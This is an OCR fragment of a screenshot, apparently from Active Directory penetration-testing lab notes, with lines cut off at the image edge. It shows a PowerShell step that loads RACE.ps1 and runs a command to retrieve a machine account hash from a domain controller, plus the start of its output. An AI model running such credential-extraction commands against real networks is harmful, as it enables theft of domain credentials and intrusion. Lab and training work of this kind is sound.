
retrieve hash as studen
```powershell

# Spawn new powershell

. C:\AD\Tools\RACE.ps1

Get-RemoteMachineAccoun
dc -Verbose

ComputerName MachineAcc
------------ ----------